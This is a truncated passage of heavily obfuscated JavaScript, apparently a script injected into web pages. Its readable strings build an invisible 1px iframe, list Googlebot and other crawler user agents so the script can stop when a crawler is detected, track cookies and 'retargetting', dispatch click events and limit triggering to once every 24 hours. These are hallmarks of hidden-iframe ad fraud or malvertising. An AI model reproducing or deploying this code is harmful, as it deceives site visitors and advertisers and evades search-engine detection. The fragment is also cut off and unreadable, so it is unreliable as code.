_0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return 